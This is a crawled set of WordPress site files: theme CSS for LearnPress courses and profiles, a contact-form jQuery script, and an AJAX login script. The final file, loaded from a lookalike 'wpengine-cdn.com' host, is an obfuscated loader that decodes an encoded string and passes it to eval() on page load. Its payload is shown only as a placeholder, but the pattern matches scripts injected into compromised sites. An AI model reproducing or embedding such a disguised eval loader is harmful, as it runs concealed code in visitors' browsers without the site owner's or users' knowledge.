    clear: both;
    padding: 0 30px 3px;
}
.detailed-rating .stars > div.key {
  color: #333;
}

.detailed-rating .stars>div.bar {
    width: 200px;
    margin: 0 7px;
}
.detailed-rating .stars>div.bar .full_bar {
    background: #eee;
    height: 12px;
    position: relative;
}
.detailed-rating .stars {
    clear: both;
    padding: 0 30px 3px;
}

/*review tab for single course page*/
.course-tab-panel-reviews .course-rate,
.course-tab-panel-reviews .course-review-head {
  display: none;
}
.course-tab-panel-reviews .course-reviews-list {
  padding: 0;
}

.course-tab-panel-reviews .review-stars-rated {
  float: right;
}
.course-tab-panel-reviews .course-reviews-list li .review-title {
     clear: inherit; 
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    line-height: 25px;
    margin: 9px 0 15px;
}
.course-tab-panel-reviews .course-reviews-list li {
  box-shadow: 0 1px 5px rgba(0,0,0,.1);
  background: transparent;
  border:none;
}

.single-lp_course .course-meta {
  display: none
}
.single-lp_course .lp-single-course {
    margin-top: 40px;
}

/*single course tabs inscturtor */
.single-lp_course .author-avatar {
    float: left;
    overflow: hidden;
    margin-right: 25px;
    max-width: 100%;
    margin-bottom: 5px;
}
.single-lp_course .author-avatar img {
  width: 140px;
}
.single-lp_course .lp-single-course .course-author .author-bio {
  font-style: normal;
  font-size: 14px;
}

.single-lp_course .carousel-control-next-icon, .single-lp_course .carousel-control-prev-icon {
  width: 45px;
  height: 45px;
}

/*profile page*/
#learn-press-user-profile .lp-profile-header,
#learn-press-user-profile #learn-press-profile-nav:before {
  background: #002147;
}
.become-teacher-form button:hover {
    background: #00152E;
}
.become-teacher-form button {
    border: 0;
    padding: 4px 12px;
    background: #002147;
    color: #fff;
}
#learn-press-user-profile .lp-profile-avatar {
    position: absolute;
    bottom: 50px !important;
    left: 20px !important;
    width: 160px;
}

#learn-press-user-profile .lp-profile-avatar img {
    border: 5px solid #6C7582;
}

#learn-press-user-profile .profile-name {
  color: #ddd;
  text-align: left;
}

#learn-press-user-profile #learn-press-profile-nav .tabs > li a {
  color: #f1f1f1;
}
#learn-press-user-profile #learn-press-profile-nav .tabs > li.active > a,
#learn-press-user-profile #learn-press-profile-nav .tabs > li:hover:not(.active) > a,
#learn-press-user-profile #learn-press-profile-nav .tabs > li:hover:not(.active) ul {
  background: #6c7582;
  color: #fff;
}
#learn-press-user-profile #learn-press-profile-nav .tabs > li.active ul {
    background: #4b5461;
}
#learn-press-user-profile #learn-press-profile-nav .tabs > li a {
  padding: 10px 20px;
}
#learn-press-user-profile #learn-press-profile-nav .tabs > li a:hover {
    color: #FEC404;
}
#learn-press-user-profile #learn-press-profile-nav {
  padding-top: 0;
}
#learn-press-user-profile .lp-tab-sections .section-tab.active span {
  border: none;
  color: #4B5461;
}
#learn-press-user-profile .lp-tab-sections .section-tab a {
  color: #fff;
}
#learn-press-user-profile .lp-tab-sections {
  background: #6c7582;
  padding: 10px 5px;
}
#learn-press-user-profile .lp-list-table thead tr th {
    background: #4b5461;
  }
#learn-press-user-profile .lp-list-table th, 
#learn-press-user-profile .lp-list-table td {
  font-weight: 400;
  font-size: 15px;
}
#learn-press-user-profile .lp-sub-menu li a {
  color: #4B5461;
}
#learn-press-user-profile .learn-press-message:before {
  background: #4B5461
}

#learn-press-user-profile .lp-list-table tbody tr td a, 
#learn-press-user-profile .lp-list-table tbody tr th a {
    color: #354052;
}

#learn-press-user-profile .lp-label.label-finished, 
#learn-press-user-profile .lp-label.label-completed {
    background: #354052;
}
#learn-press-user-profile .lp-button {
    line-height: normal;
    padding: 6px 12px;
    height: auto;
    border: 0;
}

/*recent course widget*/
.archive-course-widget-outer .course-entry {
    display: flex;
    margin-bottom: 30px;
}
.archive-course-widget-outer .course-cover {
    margin-right: 10px;
    width: 50%;
    float: left;
}
.archive-course-widget-outer .course-detail {
    float: right;
    width: 50%;
}
.archive-course-widget-outer .course-title {
    font-size: 14px;
    line-height: 20px;
    font-family: "Roboto Slab";
    font-weight: 600;
    margin-top: -4px;
}
.archive-course-widget-outer .course-meta-field {
    font-weight: 500;
    color: #d80c0c;
}

/* LearnPress Course Carousel
================================================== */
/*review*/
.review-stars-rated .review-stars.empty,
.review-stars-rated .review-stars.filled {
    font-family: dashicons;
    font-size: 16px;
    color: #f2b827;
}
.review-stars-rated .review-stars.empty:before {
    content: '\f154\f154\f154\f154\f154';
    line-height: 1;
    vertical-align: top;
    white-space: nowrap;
}

.review-stars-rated .review-stars.filled:before {
    content: '\f155\f155\f155\f155\f155';
    line-height: 1;
    vertical-align: top;
    white-space: nowrap;
}
.review-stars:after {
    clear: both;
    content: '';
    display: block;
}
.review-stars-rated {
    width: 90px;
    position: relative;
    display: inline-block;
}
.review-stars {
    margin: 0 0;
    list-style: none;
    overflow: hidden;
}

.review-stars-rated .review-stars.filled {
    position: absolute;
    top: 0;
    left: 0;
}
.course-rate {
    float: left;
    padding: 13px 5px 0;
}
.lp-author {
  float: left;
  padding: 5px 0;
}
.lp-author img {
    width: 30px;
    border-radius: 50% !important;
}
/*price*/
.edu-course-price {
    position: absolute;
    bottom: 0;
    padding: 7px 10px;
    background: #ffc107;
    color: white;
    font-size: 16px;
}
.edu-course-price .origin-price {
    text-decoration: line-through;
    color: black;
    font-size: 14px;  
}

/*student endrolled*/
.course-students {
    float: right;
    padding: 10px 0;
}
.course-students i {
  font-size: 15px
}
.course-students, .lp_post_views {
  color: #A4A4A4;
  transition: all .3s;
}
.course-cateogory {
    color: #aaa;
}
.edu-course-footer {
    /*height: 50px;*/
    padding: 10px;
    border-top: 1px solid #e7e7e7;
    display: flow-root;
}
.lp_post_views {
    padding: 10px 15px 0 0;
    float: right;
}
.lp_post_views .post-views {
  margin-left: 0
}
.lp_post_views i {
  font-size: 15px;
}
.lp_post_views span {
  font-size: 14px;
}
.learn-press-courses .type-lp_course:hover .course-students,
.learn-press-courses .type-lp_course:hover .lp_post_views,
.lpr_course:hover .course-students,
.lpr_course:hover .lp_post_views{
  color:#002147;
}
.edu-lp-carousel .edu-lp-carousel-item .hentry:hover .course-students,
.edu-lp-carousel .edu-lp-carousel-item .hentry:hover .lp_post_views {
  color:#002147;
}

.edu-course-footer .post-views span {
    display: none;
}

/*learnpress carousel for elementor course carousel widget*/
.edu-lp-carousel .edu-lp-carousel-item .hentry {
    background: #fff;
    border: none;
    padding: 0;
    margin: 10px;
    -webkit-transition: box-shadow 0.25s ease;
    -moz-transition: box-shadow 0.25s ease;
    -ms-transition: box-shadow 0.25s ease;
    transition: box-shadow 0.25s ease;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    overflow: hidden; 
}
.edu-lp-carousel .edu-lp-carousel-item .hentry:hover {
      -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image {
    position: relative;
    overflow: hidden; }
    .edu-lp-carousel .edu-lp-carousel-item .edu-project-image img {
      display: block;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s;
      max-width: 100%; }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s;
       }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info {
      display: block;
      z-index: 120;
      position: absolute;
      top: 0;
      width: 100%;
      height: 100%;
      text-align: center;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 0.4s ease-in-out 0s;
      -moz-transition: opacity 0.4s ease-in-out 0s;
      -ms-transition: opacity 0.4s ease-in-out 0s;
      transition: opacity 0.4s ease-in-out 0s; }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-entry-info {
        text-align: center;
        display: block;
        position: absolute;
        bottom: 0px;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%; 
        padding: 10px;
      }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title {
        padding: 10px;
        margin: 0;
        font-size: 16px;
        line-height: 20px;
        font-weight: 400;
        color: #fff; }
@media only screen and (max-width: 1024px) {
          .edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title {
            font-size: 18px;
            line-height: 26px; } }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title a {
          display: inline;
          color: #fff;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          -ms-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          border-bottom: 1px solid transparent; }
          .edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-post-title a:hover {
            border-bottom: 2px solid #ccc; }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms {
        display: block;
        color: #f9f9f9; }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms a {
          position: relative;
          display: inline;
          zoom: 1;
          font-size: 14px;
          line-height: 26px;
          -webkit-transition: color 0.3s ease-in-out 0s;
          -moz-transition: color 0.3s ease-in-out 0s;
          -ms-transition: color 0.3s ease-in-out 0s;
          transition: color 0.3s ease-in-out 0s; }
.edu-lp-carousel .edu-lp-carousel-item .edu-project-image .edu-image-info .edu-terms a:hover {
            color: #fff; }



.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap {
  max-width: 650px;
  margin: 0 auto;
  padding: 20px 15px 10px;
}



.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title {
  font-family: 'Roboto Slab';
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  color: #444;
  margin: 0px 0 10px;
}
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title:after, .edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title:before {
        display: none; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title a {
        color: #333333;
        -webkit-transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -ms-transition: all 0.4s ease-in-out 0s;
        transition: all 0.4s ease-in-out 0s; }
        .edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-title a:hover {
          color: #888; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span {
      display: inline-block;
      padding: 0;
      margin: 0;
      font-style: italic;
      color: #999; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span a {
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        font-style: normal; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:after {
        content: '/';
        padding-left: 6px;
        padding-right: 6px; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:first-child {
        border: none;
        padding-left: 0; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-entry-meta span:last-child:after {
        display: none; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .entry-summary {
      padding: 0;
      margin: 10px auto 0; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list {
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list:after {
        width: 35px;
        height: 1px;
        background: #aaa;
        display: block;
        content: ""; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list:after {
        text-align: center;
        margin: 10px auto 10px; }
.edu-lp-carousel .edu-lp-carousel-item .edu-entry-text-wrap .edu-category-list a {
      font-style: italic;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -moz-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s;
      transition: all 0.4s ease-in-out 0s; }
.edu-lp-carousel .edu-lp-carousel-item .type-post .edu-entry-text-wrap .entry-summary:before {
    display: none; }
.edu-entry-info .author:after {
    padding-left: 6px;
    padding-right: 2px;
}
@media screen and (min-width: 61.5625em) {
body:not(.search-results) article:not(.type-page) .entry-footer {
    display: block !important;
}
}
/* =================================================
   [Responsive Stylesheet]
  ================================================== */

@media only screen and (max-width: 3500px) {
body {overflow-x: hidden;}
}
@media (min-width: 1024px ){
.lSSlideWrapper #image-gallery {
    min-height: 430px;
}
.lSSlideWrapper #image-gallerys {
    min-height: 500px;
}
.caret{display: none}
}
@media (min-width: 1600px ){
.p-full .project-content{height: 320px}
}
@media (max-width: 1024px) {
  .cleaners .owl-nav{display: none}
  .slider-contents{top: 5% ;}
}
/* =================================================
    Smart Phone
  ================================================== */
@media (max-width: 767px ) {
.mobile{display: none}
/* ---------------------------------------------------------
   Header, sub-header, breadcrumbs
------------------------------------------------------------ */ 
#top_head, 
#main_head .search-form, 
.search-icon, 
.woo_cart,
li#wp-admin-bar-my-account {
  display: none;
}
.breadcrumbs,
.woocommerce-breadcrumb {
  text-align: center;
  font-size: 12px;
  float: none !important;
}
.sub-header-title, 
.page-title-shop {
  text-align: center;
  font-size: 20px;
  line-height: 1.2;
}
.sub-header
 {
    margin-top: 80px;
}
.admin-bar .header {
    top: 46px;
}
.admin-bar .header.fixed-top {
  top: 0;
}
/*.navbar-brand > img {
    max-height: 40px;
}*/
/* ---------------------------------------------------------
   Menu
------------------------------------------------------------ */ 
/*.navbar-default .navbar-collapse {
  background-color: #000;
}*/
.navbar-default .navbar-nav > li.current-menu-item > a, 
.navbar-default .navbar-nav > li.current-page-ancestor > a, 
.navbar-default .navbar-nav > li.current-menu-ancestor > a, 
.navbar-default .navbar-nav > li.current-menu-parent > a, 
.navbar-default .navbar-nav > li.current_page_ancestor > a, 
/*.navbar-default .navbar-nav>.active>a:hover {
    color: #fff !important;
}*/
.navbar-default .navbar-nav > li > a {
    font-size: 13px !important;
    font-weight: 500 !important;
}
.navbar-nav > li > a {padding: 8px 0;}
.navbar-nav > li > a {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.navbar-nav {
    margin: 0 auto!important;
    /*width: 300px;*/
}
.nav > li, .dropdown-menu > li {
    border-bottom: 1px solid;
}
.nav > li:last-child {
    border: 0;
}
.navbar-default .navbar-collapse {
  border-color: transparent;
  margin-top: 22px;
  padding-bottom: 10px;
}
.footer-menu {
    display: block;
    float: none;
    padding:0;
}
.footer-menu li:after {
content: ''
}
/*news ticker*/
.bddex_news_ticker .owl-nav {
    position: absolute;
    right: 0;
    top: -30px;
}
.tp-caption.PostSlider-Title, .PostSlider-Title,
.tp-caption.PostSlider-Category, .PostSlider-Category,
.tp-caption.PostSlider-Content, .PostSlider-Content{
  color:white !important;
}
.fixed-top .news .news_sticky_menu_bar{width: 100%}
.post-block5-element .block-item5{width: 50% !important}
/* ---------------------------------------------------------
   service
------------------------------------------------------------ */ 
.p3cols .project-content 
 {
  width: 100%;
  min-height: auto;
}
.service figure img {
    width: 100%;
}
.service-brochure h4{font-size: 18px}
/* ---------------------------------------------------------
   team
------------------------------------------------------------ */ 
.team-title,.team-skills,.eng-skill-exp,.project-carousel,.team-content {padding:0 15px;}
/* ------------------------------------------
   blog
--------------------------------------------- */ 
h1.entry-title, h1.entry-title a{
  font-size: 18px !important;
  line-height: 22px !important;
}
/* ---------------------------------------------------------
   Testimonial
------------------------------------------------------------ */ 
.client-feedback:before {
  height: 15px;
  width: 15px;
    left: 82px;
    top: 30px;
}
.client-left img {
  width: 50px !important;
  border-radius: 100%;
}
.btn-quote.pull-right {
  float: none !important;
}
.client-feedback:before {left: 68px;}
.client-title {
    font-size: 18px;
  }
/* ---------------------------------------------------------
   Post
------------------------------------------------------------ */ 
.details-box .post-time,
.details-box .post-category, 
.details-box .comments-link {
  font-size: 11px;
  margin: 0;
  letter-spacing: 0;
}
.details-box .post-title a{font-size: 20px;line-height: 20px}
/* ------------------------------------------
   woocommerce
--------------------------------------------- */ 
.post-type-archive-product ul.products li.product{
      margin: 0 24px 2.992em 0;
}
.woocom li.product,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li.product{
  width: 100% !important;
  margin:0 !important;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    float: none;
    width: 100%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    float: none;
    width: 100%;
}
.copyright{text-align: center;}
.social_media{float: none;display: table;margin:0 auto;}
.space-20,
.wpcf7-form-control-wrap.cw-bed select, .wpcf7-form-control-wrap.cw-bath select,
.wpcf7-form-control-wrap.cw-time select, .wpcf7-form-control-wrap.cw-date input {
    margin-bottom: 10px;
}
.gap-btn .wpcf7-form-control.wpcf7-submit {
    margin-top: 5px;
    margin-bottom: 40px;
}
.elementor-701 .elementor-element.elementor-element-4ca3b74{
  padding-bottom: 50px !important
}
.col-lg-5.col-md-5.col-sm-6.cleaner-img {
    padding-bottom: 40px;
}
.portfolio_content {padding-left:20px;}

/* ------------------------------------------
   misc
--------------------------------------------- */ 
.we_are_ready .pp-first-text{display: inline-block;}
.dif_man { margin-top: 70px !important;}
}
/* =========================================================
   iPhone 6 Plus in landscape
============================================================ */ 
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) 
and (orientation : landscape) { 
.p3cols .project-content {
  width: 50%;
  min-width: 50%;
  max-width: 50%;
  min-height: auto;
}
.woocom li.product,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li.product {
    width: 45% !important;
    margin: 0 10px 40px 10px !important;
}
/* ---------------------------------------------------------
   team
------------------------------------------------------------ */ 
.team-title,.team-skills,.eng-skill-exp,.project-carousel,.team-content {padding:0 15px;}
}
/* =========================================================
   iPhone 6 in portrait & landscape
============================================================ */ 
@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 667px) { 
}
/* ==============================
  iPhone 6 in landscape 
================================ */
@media only screen 
and (min-device-width : 375px) 
and (max-device-width : 667px) 
and (orientation : landscape) { 
.service h3 a:after {
    bottom: 80px;
}
.p3cols .project-content {
  width: 50%;
  min-width: 50%;
  max-width: 50%;
  min-height: auto;
}
.client-feedback:before {
  left: 155px;
}
.admin-bar .fixed-top #main_head {
    top: 46px;
}
.navbar-nav { width: 600px; }
.project-content {  width: 100%; }
}
/*====================================
iPhone 5 & 5S in portrait & landscape
======================================*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) { 
.admin-bar .header {
    top: 46px;
}
.admin-bar .header.fixed-top {
  top: 0;
}
/* ------------------------------------------
   service
--------------------------------------------- */ 
.p3cols .project-content
 {
  width: 100%;
  min-height: auto;
}
.project-terms button {
    font-size: 10px;
    letter-spacing: .5px;
    line-height: 1;
    padding: 5px 7px;
    margin: 0px 0 5px;
    }
.engineers .eng-cat{
  margin-top: 110px;
}
.engineers .eng-cat a:after {
    top: 140px;
}
}
/*============================
iPhone 5 & 5S in landscape
==============================*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) 
and (orientation : landscape) { 
.admin-bar .fixed-top #main_head {top: 0;}
.p3cols .project-content {
  width: 50%;
  min-width: 50%;
  max-width: 50%;
  min-height: auto;
}
}
/*=================================
iPad mini in portrait & landscape
===================================*/
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px)
and (-webkit-min-device-pixel-ratio: 1)  { 
.nav > li > a {padding-right: 7px !important}
/*.navbar-default .navbar-nav > li > a {font-size: 12px !important}*/
/*.navbar-nav > li {font-size: 13px !important}*/
.navbar-brand {padding: 26px 0 !important;}
.search-icon,.woo_cart {display: none !important}
/*.navbar-default .navbar-nav > li > a {font-size: 10px !important}*/
.sub-header-title{font-size: 20px}
.breadcrumbs {
  text-align: center;
  font-size: 12px;
}
/* ------------------------------------------
   service
--------------------------------------------- */ 
.p3cols .project-content {
  width: 50%;
  min-width: 50%;
  max-width: 50%;
  min-height: auto;
}
.project-terms button {
    font-size: 10px;
    letter-spacing: .5px;
    line-height: 1;
    padding: 5px 7px;
    margin: 0px 0 5px;
    }
.btn-brochure {
    background: #FBC94C;
    color: #1b1b1b;
    padding: 6px 10px;
    font-weight: 600;
    letter-spacing: 0;
    font-size: 12px;
    border: 2px solid #FBC94C;
}
.service-brochure h4 {
    font-size: 18px;
    }
/* ------------------------------------------
   testimonial
--------------------------------------------- */ 
.client-title {
    font-size: 18px
  }
/* ------------------------------------------
   blog
--------------------------------------------- */ 
h1.entry-title, h1.entry-title a{
  font-size: 18px;
  line-height: 22px;
}
/* ------------------------------------------
   woocommerce
--------------------------------------------- */ 
.post-type-archive-product ul.products li.product{
      margin: 0 15px 2.992em 0 !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li.product{
  width: 47% !important;
}
}
/* ======================
  iPad mini 
========================= */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
/* ------------------------------------------
   service
--------------------------------------------- */ 
.p3cols .project-content {
  width: 33%;
  min-width: 33%;
  max-width: 33%;
  min-height: auto;
}
/* ------------------------------------------
   woocommerce
--------------------------------------------- */ 
.post-type-archive-product ul.products li.product{
      margin: 0 24px 2.992em 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li.product {
    width: 23% !important;
}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
#top_head, 
#main_head .search-form, 
.search-icon, 
.woo_cart,
li#wp-admin-bar-my-account {
  display: none;
}
}
/* ---------------------------------------------------------
   EOF
------------------------------------------------------------ */


--- FILE ---
content_type: application/javascript
request_url: https://www.aboveboardchamber.com/wp-content/plugins/connections-form/js/cn-form-user.js
body_size: 1491
content:
/**
 * @author Steven A. Zahm
 */
jQuery(document).ready(function($){
	
	//http://www.designchemical.com/blog/index.php/jquery/add-default-text-to-form-fields-using-jquery/
	
	$('#cn-category').chosen();
	
	$('input#entry_type_0')
		.click(function(){
			/*
			 * Remove the 'required' class used by jQuery Validatation plugin to identify required input fields.
			 * Entry type, 'individual' does not require the 'organization' field to be entered.
			 */
			$('input[name=first_name], input[name=last_name]').addClass('required');
			$('input[name=organization]').removeClass('required error').addClass('invalid');
			
			
			$('#cn-name').slideDown();
			$('#cn-contact-name').slideUp();
			$('.celebrate').slideDown();
			$('.celebrate-disabled').slideUp();
		});
	
	
	$('input#entry_type_1')
		.click(function(){
			/*
			 * Add the 'required' class used by jQuery Validatation plugin to identify required input fields.
			 * Entry type, 'organization' requires the 'organization' field to be entered.
			 */
			$('input[name=organization]').addClass('required');
			$('input[name=first_name], input[name=last_name]').removeClass('required error').addClass('invalid');
			
			
			$('#cn-name').slideUp();
			$('#cn-contact-name').slideDown();
			$('.celebrate').slideUp();
			$('.celebrate-disabled').slideDown();
		});
	
	
	$(function() {
		var $entryType;
		
		if ( $('input[name=entry_type]').length == 1 ) {
			$entryType = ($('input[name=entry_type]').val());
		} else if ( $('input[name^=entry_type]').length > 1  ){
			$entryType = ( $('input[name^=entry_type]:checked').val() );
		}
		
		switch ($entryType)
		{
			case 'individual':
				$('input[name=first_name], input[name=last_name]').addClass('required');
				$('input[name=organization]').removeClass('required');
				$('#cn-contact-name').slideUp();
				$('.celebrate-disabled').slideUp();
				break;
			
			case 'organization':
				$('input[name=organization]').addClass('required');
				$('input[name=first_name], input[name=last_name]').removeClass('required');
				$('#cn-name').slideUp();
				$('.celebrate').slideUp();
				$('.celebrate-disabled').slideDown();
				break;
		}
	
	});
	
	$('a.cn-add.cn-button').click(function() {
		var $this = $(this);
		var type = $this.attr('data-type');
		var container = '#' + $this.attr('data-container');
		var id = '#' + type + '-template';
		//console.log(id);
		
		var template = $(id).text();
		//console.log(template);
		
		var d = new Date();
		var token = Math.floor( Math.random() * d.getTime() );
		
		template = template.replace(
										new RegExp('::FIELD::', 'gi'),
										token
									);
		//console.log(template);
		//console.log(container);
		
		$(container).append( '<div class="widget ' + type + '" id="' + type + '-row-' + token + '" style="display: none;">' + template + '</div>' );
		$('#' + type + '-row-' + token).slideDown();
		
		return false;
	});
	
	$('a.cn-remove.cn-button').live('click', function() {
		var $this = $(this);
		var token = $this.attr('data-token');
		var type = $this.attr('data-type');
		var id = '#' + type + '-row-' + token;
		//alert(id);
		$(id).slideUp().remove('fast');
		return false;
	});
	
	/*
	 * Bind the click event of the submit button to to have tingMCE update the textarea contents
	 * so the content is properly saved.
	 */
	//$('#mySubmitButton').click(function() {
	$('input[type="submit"]#cn-form-submit-new').click(function() {
		//$('input[type="submit"]#cn-form-submit-new').tinyMCE.triggerSave();
		tinyMCE.triggerSave();
	});
	
	/*
	 * Empty the jQuery Validation plugin error message strings
	 */
    //jQuery.validator.messages.required = "";
	
	/*
	 * Validate and submit the form
	 */
	$('form#cn-form').validate({
		submitHandler: function(form){
			// This should make sure the tinyMCE content is submitted
			//tinyMCE.get('cn-form-bio').save();
			//tinyMCE.get('cn-form-notes').save();
			
			// Serialize the form data
			//var data = $(form).serialize();
			
			// Post the form data
			$(form).ajaxSubmit({
				type: 'POST',
				url: cn_form.ajaxurl,
				//data: data,
				cache: false,
				success: function(response){
					// Clear the form after user submission
					//$('form').clearForm();
					//tinyMCE.get('cn-form-bio').setContent('');
					//tinyMCE.get('cn-form-notes').setContent('');
					
					// Show the success message
					$('#cn-form-ajax-response').html('<div id="cn-form-message"></div>');
					$('#cn-form-message').html('<h3>' + cn_form.strSubmitted + '</h3>').hide().append('<p>' + cn_form.strSubmittedMsg + '</p>').fadeIn(1500);
				},
				beforeSend: function() {
					// Scroll to form head
					$('html,body').animate({
						scrollTop: $('html,body').offset().top
					}, 'slow', function() {
							// Set the processing message
							$('#cn-form-ajax-response').html('<h3>' + cn_form.strSubmitting + '</h3>').hide().fadeIn(500);
							
							// Hide the form
							$('#cn-form').fadeTo('slow', 0).slideUp(1500);
						}
					);
				}
			});
			
			// Override the defualt form submit action
			return false;
		},
		/*errorContainer: '#cn-form-ajax-response',
		errorLabelContainer: '#cn-form-ajax-response ul',
		wrapper: 'li',*/
		/*focusCleanup: true,*/
		// Override generation of error label
		errorPlacement: function(error, element) {},
		debug: cn_form.debug
		//ignore: '.invalid'
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/ajax-login.min.js
body_size: 43
content:
// ajax login script
jQuery(document).ready(function($){$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()})});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5873
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"hiRPQedLf",30,7,42))